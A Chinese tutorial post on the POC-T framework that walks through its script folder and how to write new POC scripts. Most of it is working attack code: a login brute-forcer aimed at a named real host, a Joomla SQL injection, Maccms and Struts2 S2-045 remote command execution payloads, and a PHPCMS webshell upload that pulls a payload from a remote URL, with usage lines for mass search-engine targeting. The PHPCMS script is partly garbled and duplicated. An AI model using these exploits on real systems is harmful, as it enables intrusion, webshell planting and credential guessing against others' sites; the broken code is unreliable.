POC-T框架学习————9、相关脚本深入学习五
script目录————整个POC的存放地方,也是该项目的一个重点
因为涉及的POC脚本比较多,我们接下来就简单的去介绍几个:

1、activemq-weakpass.py(Apache ActiveMQ 弱口令验证)
2、brute-example.py(爆破脚本实例)
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# project = https://github.com/Xyntax/POC-T
# author = [email protected]
"""
爆破脚本示例
POST方式提交表单
用户名 => list1
密码 => 外部传入
"""
import requests
list1 = [
'admin',
'zhangwei',
'wangf',
'wangjing',
'lixy',
'wangl',
'liq',
'wangm',
'liuy',
'zhangjie',
'wangq',
'zhangtao',
'zhangt',
'liuj',
'wangh',
'chenj',
'lid',
'lih',
'zhangp',
'zhangyl',
'yangy',
'liugy',
'zhanghong',
'wangym',
'wanglin',
'liux',
'chenc',
'gaof',
'lijg',
'yangw',
'wuxy',
'wanggf',
'chenjh'
]
def poc(i):
try:
for each in list1:
url = 'http://beijing.51idc.com/login'
d = {
'LoginId': str(each),
'LoginPasswd': str(i)
}
s = requests.session()
s.get(url=url)
r = s.post(url=url, data=d)
if not len(r.content) == 1809:
return True
return False
except Exception, e:
return False
3、glassfish-traversal.py(GlassFish directory traversal)
4、joomla-registrationpro-sqli.py(Joomla 3.2.12-3.2.10版本SQL注入)
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# project = https://github.com/Xyntax/POC-T
# author = [email protected]
"""
Joomla com_registrationpro SQL injection Vulnerability
version
3.2.12 - 3.2.10
Type
boolean-based blind & error-based
Usage
python POC-T.py -s joomla-registrationpro-sqli -aG "inurl:index.php?option=com_registrationpro"
"""
import requests
from plugin.urlparser import iterate_path
from plugin.util import randomMD5
def poc(url):
if '://' not in url:
url = 'http://' + url
for each in iterate_path(url):
plain, cipher = randomMD5(3)
payload = "/index.php?option=com_registrationpro&view=calendar&Itemid=27&listview=2&month=6&year=1 AND (SELECT 7804 FROM(SELECT COUNT(*),CONCAT(0x7176786b71,(MID((IFNULL(CAST(md5({plain}) AS CHAR),0x20)),1,54)),0x716b707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)".format(plain=plain)
if '?' in each:
continue
target_url = url.rstrip('/') + payload
try:
r = requests.get(target_url, timeout=10)
if cipher in r.content:
return each
except Exception, e:
pass
return False
5、maccms8-rec.py( maccms 8x远程命令执行)
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# project = https://github.com/Xyntax/POC-T
# author = potapo
"""
Maccms 8.x Remote Code Execution
"""
import requests
from plugin.util import randomMD5
def poc(url):
if '://' not in url:
url = 'http://' + url
try:
p, c = randomMD5()
payload = "/index.php?m=vod-search&wd={if-A:die(md5(%s))}{endif-A}" % (p)
if c in requests.get(url + payload, allow_redirects=False).text:
return '[maccms]' + url
except Exception:
pass
return False
6、phpcms 9.6.0
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# project = https://github.com/Xyntax/POC-T
# author = [email protected]
"""
PHPCMS Unauthenticated Webshell Upload Exploit
Version:
9.x <= 9.6.0
Usage:
1. Upload `payload.txt` on your own public webserver.
```payload.txt
```
2. Change `PUBLIC_URL` to your own path like `http://your_host/payload.txt`.
3. python POC-T.py -s phpcms9.6.0-getshell -aG "Powered by PHPCMS v9" --limit 100
Reference:
https://www.t00ls.net/viewthread.php?tid=39226&extra=&page=1
"""
import requests
from plugin.util import randomString
PUBLIC_URL = 'http://7xusrl.com1.z0.glb.clouddn.com/bypassdog.txt'
TIMEOUT = 10
def poc(url):
url = url if '://' in url else 'http://' + url
url = url.split('#')[0].split('?')[0].rstrip('/').rstrip('/index.php')
data = {
"siteid": "1",
"modelid": "1",
"username": randomString(10),
"password": randomString(10),
"email": "{}@qq.com".format(randomString()),
"info[content]": " ".format(PUBLIC_URL),
"dosubmit": "1",
"protocol": "",
}
target_url = url + "/index.php?m=member&c=index&a=register&siteid=1"
try:
r = requests.post(target_url, data=data, timeout=TIMEOUT)
if "MySQL Error" in r.content and "http" in r.content:
successUrl = r.text[r.text.index("http"):r.text.index(".php")] + ".php"
return successUrl
except Exception:
return False
return False
".format(PUBLIC_URL),
"dosubmit": "1",
"protocol": "",
}
target_url = url + "/index.php?m=member&c=index&a=register&siteid=1"
try:
r = requests.post(target_url, data=data, timeout=TIMEOUT)
if "MySQL Error" in r.content and "http" in r.content:
successUrl = r.text[r.text.index("http"):r.text.index(".php")] + ".php"
return successUrl
except Exception:
return False
return False
7、Struct 045
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# project = https://github.com/Xyntax/POC-T
# author = 24''
"""
Struts2 S2-045 Remote Code Execution PoC (CVE-2017-5638)
Version:
2.3.5-2.3.31, 2.5-2.5.10
Usage:
python POC-T.py -s struts2-s2045 -aG "inurl:login.action" --gproxy "http 127.0.0.1 1080"
python POC-T.py -s struts2-s2045 -aZ "login.action"
python POC-T.py -s struts2-s2045 -iF FILE.txt
"""
import requests
import random
def poc(url):
if '://' not in url:
url = 'http://' + url
try:
a = random.randint(10000000, 20000000)
b = random.randint(10000000, 20000000)
c = a + b
win = 'set /a ' + str(a) + ' + ' + str(b)
linux = 'expr ' + str(a) + ' + ' + str(b)
header = dict()
header["User-Agent"] = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36"
header["Content-Type"] = "%{(#nike='multipart/form-data').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#iswin?(#cmd='" + win + "'):(#cmd='" + linux + "')).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
r = requests.get(url, headers=header, timeout=5)
if str(c) in r.text:
return '[S2-045]'+url
else:
return False
except Exception:
return False
因为脚本太多了,这里就不再多做介绍了!有兴趣的可以自我下载之后自我研究,同时也可以自我开发一些有用的POC脚本。
附加:脚本的编写
新建文件
- 进入
./script目录 - 在此目录下新建Python文件
poctest.py
添加接口函数
- 在代码中添加函数 poc()
- 添加逻辑使验证成功(漏洞存在)时
return True,验证失败时return False - (程序运行时,每个子线程调用该文件的
poc()方法,并将队列中的取出的字符串传入该方法)
def poc(input_str):
return True or false
查看及使用脚本
python POC-T.py --show查看./script文件夹下全部脚本名称- 在命令行中使用
-s poctest可加载script文件夹下的poctest.py脚本,或者-s /home/xy/xxx/poctest.py加载任意路径的脚本
结果判断(可选)
针对一些复杂的需求,poc()函数可以使用多种返回值来控制验证状态和输出。
以下模拟一个简单的密码爆破脚本代码
def poc(input_str):
url = 'http://xxx.com/login.php?pass=' + input_str
try:
c = requests.get(url).content
except ConnectionError:
return 2 # 把input_str再次加入任务队列重新验证(本次验证作废)
if 'success' in c:
return True # 验证成功,屏幕结果输出为123456
return 1 # 同上
return url # 验证成功,屏幕结果输出为"http://xxx.com/login.php?pass=123456"
else
return False # 验证失败,无输出
return 0 # 同上
错误处理
建议在脚本中处理Exception,如果线程运行中发现Exception,将使框架终止全部任务并打印错误信息。
由于网络请求中经常出现连接中断等错误,一种简单的做法是:
def poc(input_str)
try:
...全部脚本逻辑...
except:
return FalsePOC-T框架学习到此结束,后期会更新相关的POC的编写指南,以及借助Sqli-Labs进行POC的编写,敬请期待!